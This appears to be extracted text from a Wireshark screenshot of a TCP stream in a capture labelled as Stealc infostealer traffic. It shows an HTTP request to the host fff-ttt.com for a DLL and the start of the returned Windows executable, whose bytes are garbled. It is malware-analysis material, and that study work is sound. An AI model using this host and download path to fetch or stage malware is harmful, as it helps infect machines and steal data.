 Wireshark · Follow TCP Stream (tcp.stream eq 5) · Stealc traffic.pcap
GET /a02fc2187db8cd88/sqlite3.dll HTTP/1.1
Host: fff-ttt.com
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Fri, 17 Feb 2023 05:19:57 GMT
Server: Apache/2.4.41 (Ubuntu)
Last-Modified: Mon, 05 Sep 2022 12:30:30 GMT
ETag: "10e436-5e7ed3ec64580"
Accept-Ranges: bytes
Content-Length: 1106998
Connection: close
Content-Type: application/x-msdos-program
MZ......................@........................................ .!..L.!This program cannot be run in DOS mode.
$.......PE..L......c...........!.....&....
..
...........@.....a......................0.......:........ ...........................*....
......0
....................@
..<...........................
......................
...........................text....%.......&................`.P`.data...|'...@...(...,..............@.`..rdata..pD...p...F...T..............@.`
(..........................`..edata...*.......,................@.0@.idata........
....................@.0..CRT....,.....
....................@.0..tls.... ....
....................@.0..rsrc........0
....................@.0..reloc...<...@
..>.................@.0B/4......8.....
.......
............@.@B/19.....R.....
......"
............@..B/31.....]'...`...(....
............@..B/45.....-.......................@..B/57.....\...........B.............@.0B/70.....#...........N.............@..B/81.....s:.
92.....P....